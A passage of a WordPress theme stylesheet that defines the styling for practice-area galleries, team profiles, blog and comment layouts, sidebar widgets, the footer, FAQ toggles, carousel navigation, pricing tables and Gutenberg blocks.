	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 300px;
	position: relative;
	width: 100%;
}

.gallery-item-img:before {
	content: '';
	background: #000;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0.5;
}

.gallery-item-desc,
.team-content.v2 {
	position: absolute;
	z-index: 4;
	text-align: center;
	padding: 0 5px;
	left: 0;
	right: 0;
	top: 50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.gallery-item-desc h2 {
	font-size: 30px;
	color: #ffffff;
	margin-bottom: 10px;
}

.gallery-item-subtitle {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.03em;
}

.gallery-item:hover .gallery-item-img:before {
	background: #dfbf8f;
	opacity: 0.8;
}

.practice-img-3col-v1,
.practice-img-4col-v1,
.practice-short-img-v1 {
	margin-right: -15px;
}

#home-1-practice-areas .practice-short-img-v1 {
	margin-right: 0;
	margin-top: 35px;
}

#home-1-practice-areas .practice-short-img-v1 .gallery-item {
	padding: 0;
}

/** END IMAGE VERSION 1 **/

/** IMAGE VERSION 2 **/

.practice-img-v2{ position: relative; }
.practice-overlay{
	position: absolute;
z-index: 1;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0;
background: #252525;
}

.practice-overlay:hover{
	opacity: 0.8;
}

.practice-overlay:before,
.practice-overlay:after {
    content: '';
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
	background: #dfbf8f;
}

.practice-overlay:before {
    width: 20px;
    height: 2px;
    transform: translate(-10px, -1px);
}

.practice-overlay:after {
    height: 20px;
    width: 2px;
    transform: translate(-1px, -10px);
}

.gallery-item-desc-v2{
	text-align: center;
	margin-top: 15px;
}

.gallery-item-desc-v2 h2 {
    font-size: 25px;
    margin-bottom: 10px;
}

.gallery-item-subtitle-v2 {
    color: #5a5a5a;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.03em;
}

/** END IMAGE VERSION 2 **/

/** ICON VERSION **/

.practice-icons-v1,
.practice-icons-v2 {
	display: flex;
	flex-wrap: wrap;
	margin-right: -25px;
}

.practice-icon-holder {
	width: 25%;
	padding-right: 25px;
	padding-bottom: 25px;
}

.practice-icon-holder-3col {
	width: 33.333%;
}
.practice-icon-holder-2col {
	width: 50%;
}

.practice-icon-holder-5col {
	width: 20%;
}

.practice-icon-border {
	border: 5px solid #f2f2f2;
	padding: 35px 15px;
	text-align: center;
}

.practice-icon-holder h2 {
	font-size: 20px;
}

.practice-icon-holder-3col h2 {
	font-size: 30px;
}

.practice-icon-subtitle {
	font-size: 11px;
	color: #dfbf8f;
	text-transform: none;
	letter-spacing: 1px;
}

.icon-top {
	font-size: 50px;
	color: #dfbf8f;
	line-height: 1;
	margin-bottom: 30px;
}

.practice-icon-content {
	margin-top: 15px;
}

.practice-icon-holder:hover .practice-icon-border {
	border-color: #dfbf8f;
}

/* practice icons v2 */

.practice-icons-v2 {
	margin-right: -30px;
	margin-bottom: -50px;
}

.practice-icon-holder-v2 {
	padding-right: 30px;
	padding-bottom: 50px;
}

.icon-top-v2 {
    font-size: 30px;
    background: #dfbf8f;
    color: #ffffff;
    margin-bottom: 20px;
    display: inline-flex;
    width: 70px;
    height: 70px;
    align-items: center;
    justify-content: center;
}

.icon-top-v2 i{
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.icon-top-v2:hover i{
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}

/** END ICON VERSION **/

.widget_recent_entries ul {
	padding: 0;
	margin: 0;
}


/*************************************

5. TEAM

************************************/

.team-holder {
	margin-left: -15px;
	margin-right: -15px;
	margin-bottom: -30px;
	display: flex;
	flex-wrap: wrap;
}

.team-post {
	overflow: hidden;
	position: relative;
	width: 33.333333%;
	margin: 0;
	margin-bottom: 30px;
	padding: 0 15px;
	text-align: center;
}

.team-img {
	position: relative;
	display: inline-block;
	margin: 0 auto;
}

.team-img:after,
.team-imgv2:after {
	content: '';
	width: 100%;
	height: 100%;
	background: #dfbf8f;
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
}

.team-img:hover:after {
	opacity: 0.6;
}

.team-position,
.team-contact li {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
	color: #858585;
}

.team-content {
	text-align: center;
	margin-top: 25px;
}

.team-content h4 {
	font-size: 1.5rem;
	margin: 5px 0;
}

.team-text {
	margin-top: 20px;
	padding-top: 20px;
	position: relative;
}

.team-text:before {
	content: '';
	width: 50px;
	height: 2px;
	background: #dfbf8f;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -25px;
}


/* Team 4 Cols */

.team-4col {
	width: 25%;
}

.team-5col {
	width: 20%;
}



/* Team 2 Cols */

.team-2col {
	width: 50%;
}

.team-content.v2 .team-position,
.team-postv2 .social-media li a,
.team-contact li {
	color: #ffffff;
	opacity: 0.7;
}


/* Team v2 - Image Bkg */

.team-4colv2 {
	width: 25%;
}

.team-imgv2 {
	height: 350px;
}

.team-postv2:hover .team-imgv2:after {
	opacity: 0.9;
}

.team-content.v2 {
	margin: 0;
	opacity: 0;
}

.team-content.v2 h4 a,
.team-contact li a {
	color: #ffffff;
}

.team-contact {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.team-contact li {
	font-size: 11px;
}

.team-postv2 .social-media {
	position: absolute;
	z-index: 4;
	text-align: center;
	padding: 0 10px;
	left: 0;
	right: 0;
	bottom: 15px;
	opacity: 0;
}

.team-postv2:hover .team-content.v2,
.team-postv2:hover .social-media {
	opacity: 1;
}

.home .team-v2-short {
	margin: 0;
}

.home .team-v2-short .team-postv2 {
	padding: 0;
	margin: 0;
}


/* Team v2 - 3 Cols */

.team-3colv2 {
	width: 33.3333%;
}


/* Team - Single Page */

.topSingleTeam .single-post-title {
	margin-bottom: 15px;
}

.single-team-info {
	display: flex;
	justify-content: center;
	padding: 25px 0;
}

.single-team-info .team-img {
	width: 200px;
	display: block;
	margin: 0;
	margin-right: 30px;
}

.single-team-info .team-img img {
	border-radius: 99em;
}

.single-team-info .team-img:after {
	display: none;
}

.single-team-info .team-contact li {
	color: #b5b5b5;
	opacity: 1;
}

.single-team-info .social-media {
	text-align: left;
	margin-top: 5px;
}

.team-meta {
	text-align: left;
}

.team-meta .post-meta {
	margin-bottom: 0;
}


/*************************************

6. BLOG

************************************/

.posts-holder {
	padding-right: 35px;
}

.posts-holder-push-right {
	order: 2;
	padding-right: 0;
	padding-left: 35px;
}

.blog-item {
	margin-bottom: 50px;
}

.article-title {
	font-size: 2.5rem;
	line-height: 1.2;
	margin-bottom: 25px;
}

.article-title a {
	color: #252525;
	border: none;
}

.article-title a:hover {
	color: #dfbf8f;
}

.post-meta {
	margin: 0;
	list-style: none;
	margin-bottom: 8px;
}

.post-meta li,
.post-subtitle {
	display: inline-block;
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
	color: #858585;
}

.post-meta li:last-child {
	margin-right: 0;
}

.post-meta li.meta-sticky {
	font-size: 10px;
	background: #dfbf8f;
	padding: 1px 10px;
	margin-left: 10px;
	color: #252525;
	text-transform: none;
}

.post-holder-all {
	margin-top: 25px;
}

.post-image {
	position: relative;
	margin-bottom: 25px;
}

.post-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000000;
	opacity: 0;
}

.post-image:hover:after {
	opacity: 0.2;
}

.blog-1col .post-image img {
	width: 100%;
}

.read-more {
	margin-top: 25px;
	display: inline-block;
	font-weight: 700;
	letter-spacing: 0.03em;
	font-size: 14px;
}

.read-more:before {
	content: "";
	height: 2px;
	width: 25px;
	display: inline-block;
	-webkit-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-moz-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-o-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	-ms-transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	transition: width .3s cubic-bezier(0.20, 0.65, .35, 1) 0s;
	background-color: currentColor;
	margin-right: 2px;
}

.read-more:hover:before {
	width: 50px;
}


/*** BLOG GRID ***/

.blog-item-2col-grid .article-title {
	font-size: 2rem;
}

.blog-item-3col-grid .article-title {
	font-size: 1.75rem;
}


/*** END BLOG GRID ***/


/*** BLOG LIST ***/

.blog-item-1col-list .post-image {
	width: 40%;
	height: 300px;
	float: left;
	overflow: hidden;
	margin-bottom: 0;
}

.blog-item .list-image {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	width: 100%;
	height: 100%;
}

.blog-item-1col-list .post-holder {
	width: 60%;
	float: left;
	padding-left: 25px;
	margin-top: 0;
}

.blog-item-1col-list .article-title {
	font-size: 1.75rem;
}

.blog-item-1col-list .post-holder-noimg {
	width: 100%;
	float: none;
	padding: 0;
	text-align: center;
}


/*** END BLOG LIST ***/


/* SINGLE PAGE */

.topSinglePost {
	margin-bottom: 0;
}

.topSinglePost .post-meta {
	margin-bottom: 0;
}

.topSinglePost .topSingleBkgImg {
	height: 450px;
}

.topSinglePost .single-top-desc {
	margin-bottom: 25px;
}

.topSinglePost .item-img:before {
	display: none;
}

.blog-post-single aside {
	margin-top: 0;
}

.author-single-page {
	margin-top: 50px;
}

.author-avatar {
	display: block;
	float: left;
}

.author-avatar img {
	border-radius: 99em;
}

.author-content {
	margin-left: 130px;
}

.author-single-page h4 {
	font-size: 1.25rem;
	font-weight: 600;
	margin-bottom: 10px;
}

.author-single-page h4 a {
	color: #252525;
	border: none;
}

.author-single-page h4 a:hover {
	text-decoration: underline;
}

.author-social {
	list-style: none;
	margin: 0;
	font-size: 0;
	margin-top: 10px;
}

.author-social li {
	display: inline-block;
	font-size: 13px;
	margin-left: 15px;
}

.author-social li a {
	color: #b5b5b5;
	text-align: center;
	display: inline-block;
}

.author-social li:first-child {
	margin-left: 0;
}

.meta-nav-holder {
	margin-top: 50px;
}

.meta-nav {
	padding: 0 15px;
}

.meta-nav .widgettitle {
	margin-bottom: 5px;
	font-size: 11px;
}

.meta-nav-right {
	text-align: right;
}

.nav-post a {
	font-size: 25px;
}

.single-post-content h1,
.single-post-content h2,
.single-post-content h3,
.single-post-content h4,
.single-post-content h5,
.single-post-content h6 {
	margin-bottom: 15px;
}


.related-posts-holder {
	display: flex;
	list-style: none;
	margin: 0;
	font-size: 0;
}

.related-posts-holder li {
	width: 33.3333%;
	font-size: 13px;
	margin-left: 30px;
	margin-top: 32px;
}

.related-posts-holder li:first-child {
	margin-left: 0;
}

.related-img {
	margin-bottom: 24px;
}

.related-date,
.post-subtitle {
	font-size: 12px;
	color: #b5b5b5;
	letter-spacing: 1;
	text-transform: none;
	margin-bottom: 8px;
	line-height: 1;
}

.related-title {
	font-size: 20px;
}

.related-title a {
	color: #252525;
}

.related-title a:hover {
	color: #dfbf8f;
}

/* comments + contact fields */

.comm-title .widgettitle {
	margin-top: 50px;
}

#respond h3 {
	margin-top: 50px;
	letter-spacing: 1px;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
}

#respond h3 span {
	box-shadow: inset 0 -0.25em #dfbf8f;
}

.comm-field,
.contact-field,
#msg-contact {
	width: 100%;
	padding: 10px;
	border: 1px solid #e5e5e5;
	margin-top: 20px;
}

.post-password-form label input {
	padding: 10px;
	border: 1px solid #e5e5e5;
}

.contact-btn,
.form-submit {
	margin: 0;
}

.form-submit {
	margin-bottom: 0px;
}

.comm-title-2 .section-title {
	margin-top: 25px;
}

.output2 {
	margin-top: 25px;
	border: 1px solid #ff0000;
	padding: 10px;
	color: #ff0000;
}

.antispam {
	display: none;
}

.contact-field {
	margin-bottom: 25px;
}

#submit {
	padding: 10px 25px;
}

.submit {
	margin-top: 25px;
}

.comm-send {
	margin-top: 35px;
}


/**** COMMENTS STYLES*****/

.commentlist {
	margin: 0
}

.commentlist>li {
	list-style: none;
	margin: 0;
	margin-top: 30px;
}

.commentlist>li ul.children li {
	list-style: none;
}

.children li.depth-2 {
	margin: 0 0 0px 70px;
}

.children li.depth-3 {
	margin: 0 0 0px 70px;
}

.children li.depth-4 {
	margin: 0 0 0px 70px;
}

.children li.depth-5 {
	margin: 0 0 0px 70px;
}

.children li.depth-6 {
	margin: 0 0 0px 70px;
}

.children li.depth-7 {
	margin: 0 0 0px 70px;
}

.children li.depth-8 {
	margin: 0 0 0px 70px;
}

.children li.depth-9 {
	margin: 0 0 0px 70px;
}

.children li.depth-10 {
	margin: 0 0 0px 70px;
}

.comment-body {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #f2f2f2;
}

.comment-details {
	position: relative;
	margin-left: 70px
}

.comment-avatar {
	position: absolute;
	left: -70px;
	top: 0
}

.comment-avatar img {
	display: block;
	border-radius: 50%;
}

.comment-right {}

.comment-author .author a,
.comment-author .author a:visited {
	border: none;
}

.comment-author span,
.comment-author .author a {
	color: #252525;
	font-size: 18px;
	font-weight: 700;
	margin-right: 10px;
	font-style: normal;
}

.comment-author .author a:hover {}

.comment-content p:last-child {
	margin: 0;
}

.comment-date {
	font-size: 12px;
	font-weight: normal;
	font-style: italic;
	margin-bottom: 10px;
	color: #999999;
}

.reply {
	text-align: right;
	margin-top: 10px;
}

.comment-reply-link {
	margin-top: 10px;
	text-decoration: none;
	font-size: 14px;
	font-style: italic;
	letter-spacing: 1px;
	color: #252525;
	text-align: center;
}

.comment-reply-link:hover {
	border: none;
	text-decoration: none;
}

#cancel-comment-reply-link {
	font-size: 12px;
}

.commentlist .children {
	margin: 0
}

#comments_wrap {
	margin-top: 15px
}

#cancel-comment-reply {
	float: right;
	margin-top: 15px;
}

.comment-reply-title small {
	display: block;
	margin-bottom: 10px;
}

.pingback .comment-details {
	margin-left: 0;
}

.pingback .comment-avatar {
	display: none;
}

input::-ms-clear {
	display: none;
}

@-ms-viewport {
	width: auto;
}


/**** END COMMENTS STYLES*****/

.topArchive {
	margin-bottom: 0;
}


/* END SINGLE PAGE */


/* SIDEBAR */

aside ul,
footer ul,
.widget_recent_entries ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

aside>ul>li {
	margin-top: 35px;
}

aside>ul>li:first-child {
	margin-top: 0;
}

aside .screen-reader-text,
.foo-block .screen-reader-text {
	display: none;
}

aside table,
aside table caption,
.foo-block table,
.foo-block table caption {
	margin-bottom: 0;
}

aside table caption,
.foo-block table caption {
	padding-bottom: 0;
}

.widgettitle {
	color: #252525;
	letter-spacing: 1px;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 700;
	text-transform: none;
}

.widgettitle span {
	box-shadow: inset 0 -0.25em #dfbf8f;
}

aside .instagram-pics,
footer .instagram-pics {
	text-align: center;
}

aside .instagram-pics li,
footer .instagram-pics li {
	display: inline-block;
	margin: 0px 7px 7px 0px;
}

aside .instagram-pics li img,
footer .instagram-pics li img {
	width: 80px;
	height: 80px;
}

.textwidget img {
	display: block;
	height: auto;
	max-width: 100%;
}

.textwidget select {
	width: 100%;
}

.search-string {
	padding: 10px;
	width: 100%;
	border: 1px solid #e0e0e0;
}

.tagcloud a,
.tags-single-page a {
	display: inline-block;
	font-size: 13px !important;
	color: #dfbf8f;
	border: 1px solid #dfbf8f;
	padding: 3px 12px;
	text-align: center;
	margin: 0 3px 7px 0;
}

.tagcloud a:hover,
.tags-single-page a:hover {
	background: #dfbf8f;
	color: #ffffff;
	text-decoration: none;
}

.tags-single-page {
	margin-top: 30px;
}

.widget_recent_entries li,
.widget_archive li,
.widget_categories li,
.widget_pages li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_nav_menu li {
	margin-bottom: 10px;
	line-height: 1.4;
}

.widget_categories ul.children,
.widget_pages ul.children,
.widget_nav_menu .sub-menu {
	padding-top: 10px;
	margin-left: 15px;
}

.widget_recent_entries li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child,
.widget_recent_comments li:last-child,
.widget_rss li:last-child,
.widget_nav_menu li:last-child{
	margin-bottom: 0;
}

aside table th,
.foo-block table th,
aside table td,
.foo-block table td {
	padding: 10px;
}


/* END SIDEBAR */


/*************************************

7. FOOTER

************************************/

footer {
	padding: 100px 0 15px 0;
}

.copyright {
	padding: 0;
	margin-top: 15px;
	background: none;
	display: flex;
}

.footer-social {
	list-style: none;
	margin: 0;
	font-size: 0;
	flex: 1 1 auto;
	order: 2;
	text-align: right;
}

.footer-social li {
	display: inline-block;
	font-size: 13px;
	margin-left: 15px;
}

.footer-social li:first-child {
	margin-left: 0;
}

.footer-copy {
	font-size: 10px;
	letter-spacing: 1px;
	text-transform: none;
}

.foo-block .widget {
	margin-bottom: 35px;
}


/*************************************

8. OTHER

************************************/

.view-more,
#submit,
.wpcf7-submit {
	font-size: 12px;
	letter-spacing: 0.15em;
	font-weight: 600;
	display: inline-block;
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
	text-transform: none;
	padding: 15px 25px;
	margin-top: 25px;
	background: none;
	cursor: pointer;
}

.white-btn,
.w-btn a {
	color: #ffffff;
	border: 2px solid #ffffff;
}

.view-more:hover,
#submit:hover,
.wpcf7-submit:hover {
	color: #ffffff;
	background: #dfbf8f;
}

.white-btn:hover,
.w-btn a:hover {
	color: #252525;
	background: #ffffff;
}

.wpcf7-submit{
	margin-top: 0;
}


/*** PREV-NEXT PAGE NAVIGATION ***/

.prev-next {
	margin-top: 15px;
}

.prev-next,
.page-links {
	text-align: center;
	font-size: 0;
}

.page-numbers,
.nav-page a {
	color: #252525;
	margin: 0 15px;
	font-size: 12px;
	font-weight: 700;
	text-transform: none;
	text-decoration: none;
	display: inline-block;
}

.current-page,
.page-numbers:hover,
.nav-page a:hover {
	color: #d5d5d5;
}

.nav-page {
	letter-spacing: 1px;
}

.page-links {
	margin-top: 30px;
}

.page-links a,
.post-password-form input[type="submit"] {
	font-size: 12px;
	letter-spacing: 2px;
	font-weight: 400;
	display: inline-block;
	text-transform: none;
	padding: 15px 25px;
	color: #252525;
	border: 1px solid #e0e0e0;
	background: none;
	margin-right: 15px;
}

.page-links a:hover,
.post-password-form input[type="submit"]:hover {
	color: #ffffff;
	border-color: #252525;
	background: #252525;
}

.post-password-form input[type="submit"] {
	vertical-align: top;
	margin-left: 8px;
	padding: 10px 25px;
	cursor: pointer;
}

.more-pages{
	font-size: 13px;
	vertical-align: bottom;
}

.error-404 {
	text-align: center;
}

.divider,
.divider-left {
	max-width: 70px;
	position: relative;
	margin: 25px auto;
	border-bottom: 3px solid #ffffff;
}

.divider-left {
	margin: 0;
	border-color: #e0e0e0;
}

.service {
	margin-bottom: 35px;
	text-align: center;
}

.service h5 {
	margin-bottom: 15px;
}

.service i {
	font-size: 50px;
	color: #dfbf8f;
}


/*flexible embeds*/

.video-widget {
	position: relative;
	padding: 0;
	padding-bottom: 56.25%;
	/* 16:9 ratio*/
	height: 100%;
	overflow: hidden;
}

.gmaps {
	position: relative;
	padding: 0;
	height: 400px;
	overflow: hidden;
}

.video-widget iframe,
.gmaps iframe {
	position: absolute;
	top: auto;
	left: 0;
	width: 100%;
	height: 100%;
}

.scrollup {
	display: none;
}

.scrollup i {
	width: 30px;
	height: 30px;
	position: fixed;
	background: #252525;
	color: #ffffff;
	border-radius: 50%;
	bottom: 20px;
	right: 20px;
	text-align: center;
	padding-top: 6px;
	cursor: pointer;
	z-index: 110;
}

.nothing-found {
	margin-top: 50px;
}

.nf-text {
	margin: 25px 0;
}


/* FAQ */

.faq-title {
	padding: 15px 25px;
	cursor: pointer;
	border-top: 2px solid #f2f2f2;
	font-size: 24px;
}

h4.faq-title {
	margin: 0;
}

.faq-title:before {
	content: "\f067";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	margin-right: 8px;
	font-size: 16px;
	vertical-align: middle;
}

.faq-title a {
	color: #252525;
	border: none;
}

.faq-title.active,
.faq-title:hover {
	color: #dfbf8f;
}

.faq-title.active:before {
	content: "\f068";
	color: #dfbf8f;
}

.faq-title.active a,
.faq-title:hover a,
.faq-title:hover:before {
	color: #dfbf8f;
}

.faq-section {
	display: none;
	padding: 0 25px 25px 25px;
}


/* END FAQ */


/* Owl Carousel Default Nav */

.owl-carousel {
	cursor: -webkit-grab;
	cursor: -moz-grab;
}

.owl-carousel.owl-grab {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
}

.owl-theme .owl-nav .disabled {
	opacity: 0.5;
	cursor: default;
}

.owl-theme .owl-nav.disabled+.owl-dots {
	margin-top: 36px;
}

.owl-theme .owl-dots {
	position: absolute;
	right: 0;
	left: 0;
	text-align: center;
	bottom: 0px;
	z-index: 100;
	width: auto;
	z-index: 20;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.owl-theme .owl-dots .owl-dot {
	margin: 0px 8px;
	zoom: 1;
	display: inline-block;
}

.owl-theme .owl-dots .owl-dot span {
	width: 7px;
	height: 7px;
	background: #ffffff;
	display: block;
	border-radius: 99em;
	opacity: 0.8;
	-webkit-backface-visibility: visible;
	-webkit-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #ffffff;
	opacity: 1;
	-webkit-transform: scale(1.8);
	-moz-transform: scale(1.8);
	-ms-transform: scale(1.8);
	-o-transform: scale(1.8);
	transform: scale(1.8);
}

.owl-theme .owl-nav {
	position: initial;
}

.owl-theme .owl-nav button {
	position: absolute;
	top: 50%;
	left: 35px;
	display: inline-block;
	line-height: 1;
	cursor: pointer;
	opacity: 1;
}

.owl-theme .owl-nav button.owl-next {
	right: 35px;
	left: auto;
}

.owl-theme .owl-nav button.owl-next:before {
	content: '';
	border: solid #ffffff;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 10px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

.owl-theme .owl-nav button.owl-prev:before {
	content: '';
	border: solid #ffffff;
	border-width: 0 3px 3px 0;
	display: inline-block;
	padding: 10px;
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

.testimonial-slider .owl-dots {
	position: relative;
}

.testimonial-slider .owl-dots .owl-dot span,
.testimonial-slider .owl-dots .owl-dot.active span {
	background: #6A6A6A;
}

.testimonial-info {
	font-size: 20px;
	letter-spacing: 0.03em;
}

.testimonial-info h5 {
	text-align: right;
	font-style: normal;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: none;
	margin-top: 25px;
	padding-top: 5px;
	position: relative;
}

.testimonial-info h5:before {
	background: #252525;
	content: "";
	position: absolute;
	height: 1px;
	right: 0;
	bottom: -13px;
	width: 50px;
}

.testimonial-info span {
	text-align: right;
	font-style: normal;
	font-size: 12px;
	display: block;
}

.fs-bkgcolor .testimonial-desc,
.fs-bkgcolor .testimonial-info span,
.parallax-content .testimonial-desc,
.parallax-content .testimonial-info span {
	color: #ffffff;
}

.fs-bkgcolor .testimonial-info h5,
.fs-bkgcolor h4,
.parallax-content .testimonial-info h5,
.parallax-content h4 {
	color: #ffffff;
}

.fs-bkgcolor .testimonial-info h5:before,
.fs-bkgcolor .testimonial-slider .owl-dots .owl-dot span,
.fs-bkgcolor .testimonial-slider .owl-dots .owl-dot.active span,
.parallax-content .testimonial-info h5:before,
.parallax-content .testimonial-slider .owl-dots .owl-dot span,
.parallax-content .testimonial-slider .owl-dots .owl-dot.active span {
	background: #ffffff;
}

/* PRICING */

.price-border {
    border: 1px solid #e0e0e0;
}

.wp-block-coblocks-pricing-table-item__title{
	font-size: 20px;
	font-weight: 600;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li {
    padding-top: 10px;
}

.price-mt .wp-block-coblocks-pricing-table-item__title,
.price-mt .wp-block-coblocks-pricing-table-item__price-wrapper{
	color: #252525;
	
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li{
	position: relative;
}

.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li:before {
    position: absolute;
	color: #dfbf8f;
    content: '\f00c';
    font-weight: bold;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: auto;
    margin-left: -20px;
    font-size: 12px;
}	

.price-white .wp-block-coblocks-pricing-table-item__features li:before {
	color: #ffffff;
}

.wp-block-social-links:not(.is-style-logos-only) .social-mt {
    background: none;
    color: #dfbf8f;
}

/*************************************

 GUTENBERG

************************************/

.page-full .alignfull,
.page-full .alignwide {
	margin-left: calc( -100vw / 2 + 100% / 2);
	margin-right: calc( -100vw / 2 + 100% / 2);
	max-width: 100vw;
}

.wp-block-image {
	width: auto;
}

.wp-block-latest-posts,
.wp-block-categories,
.wp-block-archives  {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-bottom: 25px;
}

.wp-block-latest-posts li,
.wp-block-categories li,
.wp-block-archives  li {
	margin-bottom: 10px;
	list-style: none;
}

.wp-block-latest-posts li a,
.wp-block-categories li a,
.wp-block-archives li a {
	color: #dfbf8f;
	text-decoration: none;
}

.wp-block-latest-posts li a:hover,
.wp-block-categories li a:hover,
.wp-block-archives li a:hover {
	text-decoration: none;
	color: #252525;
}

.wp-block-categories .children li{
	margin-top: 10px;
	margin-bottom: 0;
}

.wp-block-quote{
	border-left: none !important;
	margin: 30px 0;
	padding: 0 30px;
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 0 30px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 32px;
}

.wp-block-button .wp-block-button__link {
	font-size: 12px;
	letter-spacing: 0.15em;
	font-weight: 600;
	display: inline-block;
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
	text-transform: none;
	padding: 15px 25px;
	background: none;
	cursor: pointer;
	border-radius: 0;
}

.wp-block-button .wp-block-button__link:hover {
	color: #ffffff;
	border: 2px solid #dfbf8f;
	background: #dfbf8f;
}

.w-btn .wp-block-button__link{
	color: #ffffff;
	border: 2px solid #ffffff;
}

.w-btn .wp-block-button__link:hover{
	color: #252525;
	background: #ffffff;
	border: 2px solid #ffffff;
}

.wp-block-button__link:not([href]):not([tabindex]) {
	color: #ffffff;
	text-decoration: none;
}

.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #dfbf8f;
}

.wp-block-button__link:not(.has-background):active,
.wp-block-button__link:not(.has-background):focus {
	background: none;
	color: #dfbf8f;
}

.wp-block-buttons > .wp-block-button{
	margin-bottom: 0;
}

.wp-block-pullquote {
	border-top: 3px solid #252525;
	border-bottom: 3px solid #252525;
	color: #252525;
	padding: 25px;
	margin: 40px 0;
}

.wp-block-pullquote blockquote:before {
	display: none;
}

.wp-block-pullquote cite,
.wp-block-pullquote footer {
	color: #999999;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
}

.wp-block-image,
.wp-block-gallery {
	margin-bottom: 25px;
}

.wp-block-cover,
.wp-block-cover-image {
	width: auto;
}

.wp-block-gallery{
	margin-left: 0;
}

.blocks-gallery-caption,
.wp-block-image figcaption,
.wp-block-embed figcaption,
.wp-block-video figcaption{
	color: #999999;
	font-size: 14px;
	text-align: center;
	margin-top: 25px;
	font-style: italic;
	font-weight: 300;
	margin-left: auto;
	margin-right: auto;
}

.wp-block-cover p:not(.has-text-color){
	color: #ffffff;
}

.wp-block-cover,
.wp-block-cover-image {
    min-height: 300px;
    padding-top: 100px;
	padding-bottom: 100px;
}

.cover-padding{
		padding-left: 15px;
		padding-right: 15px;
}

.cover-padding30{
		padding-left: 30px;
		padding-right: 30px;
		padding-top: 50px;
		padding-bottom: 50px;
}

.wp-block-latest-comments{
	margin: 0;
}

.wp-block-latest-comments__comment{
	margin-bottom: 50px;
}

.wp-block-latest-comments__comment-meta{
	margin-top: 0;
	padding: 0;
	background: none;
	color: #252525;
}

.wp-block-latest-comments__comment-meta a{
	color: #252525;
}

.wp-block-latest-comments__comment-meta a:hover{
	color: #dfbf8f;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link{
	font-size: 24px;
	font-style: normal;
	font-weight: 600;
	margin-bottom: 10px;
}

.wp-block-latest-comments__comment-date{
font-size: 13px;
text-transform: none;
font-weight: 600;
color: #252525;
}

.wp-block-latest-comments__comment-excerpt{
	margin-top: 25px;
}

.wp-block-search{
	align-items: center;
}

.wp-block-search .wp-block-search__input{
	padding: 12px;
	width: 100%;
	border: 1px solid #e0e0e0;
}

.wp-block-search__button{
	font-size: 12px;
	letter-spacing: 1px;
	font-weight: 400;
	display: inline-block;
	color: #252525;
	border: 2px solid #252525;
	text-transform: none;
	padding: 15px 25px;
	margin-top: 25px;
	background: none;
	cursor: pointer;
}

.wp-block-search__button:hover{
	color: #dfbf8f;
	border: 2px solid #dfbf8f;
}

.wp-block-columns{
	margin-bottom: 0;
}

/* CoBlocks */

.wp-block-coblocks-accordion-item {
    border-radius: 0;
    margin: 0;
}

.wp-block-coblocks-accordion-item__title{
	background: none;
	border-radius: 0;
	padding: 15px 25px;
border-top: 2px solid #f2f2f2;
font-size: 20px;
color: #252525;
}

